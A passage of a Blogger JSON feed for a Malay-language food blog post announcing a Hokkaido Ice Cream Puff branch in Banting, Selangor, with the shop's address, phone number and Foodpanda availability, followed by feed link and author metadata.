href=\"https:\/\/www.missazwarsyuhada.com\/2020\/01\/trip-to-ipoh-antara-port-menarik-boleh.html\" target=\"_blank\"\u003EPort Menarik di Bandar Ipoh\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EBoleh rujuk di bawah untuk ketahui menu terkini Hokkaido Ice Cream Puff, Banting:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EHokkaido Ice Cream Puff Banting\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EAlamat:\u0026nbsp;Address: C-G-27, Jalan Seri Pelham 4, Medan, Jalan Seri Pekan, 42700 Banting, Selangor\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EContact number:\u0026nbsp;Phone: 011-5659 0240\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EBoleh dibeli menerusi Foodpanda juga!\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThank you for reading!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.missazwarsyuhada.com\/feeds\/3657890176204145359\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.missazwarsyuhada.com\/2022\/01\/hokkaido-ice-cream-puff-dah-buka.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/578480869577075215\/posts\/default\/3657890176204145359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/578480869577075215\/posts\/default\/3657890176204145359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.missazwarsyuhada.com\/2022\/01\/hokkaido-ice-cream-puff-dah-buka.html","title":"Hokkaido Ice Cream Puff Dah Buka Cawangan di Banting, Selangor"}],"author":[{"name":{"$t":"Azwar Syuhada"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02844215926095629896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"21","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGirmoxffinRzWCcKpOZXyi6F9wMeqdaKA94sK1hqlno1owCOOsQg7aEh29KGK5MMMuNqa-yREOEmWgY-YsHKPSBcqjRIwZj6Xit4fwZsEnUb-BxelGxiD1GFvs-dfA\/s220\/71206635_2669091613122318_7543578342767722496_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiv9nI1m8o-TvKELwnunkCHOCrVeG7dFAkqdUtQAI4F4LarEW73TJEZMiZQt06SPL1P5t4TY_uYdsV4-vbxNaNfJEHb2xNTKj006ZaY1jcgci4N2JkkQDj3rztDfrAAJLUmD8HhTxXy1RuKt7jYYrA3MW2-0vjJLU7TKQ0Z_utXbyhxmBOKlZdqg3_6Pg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});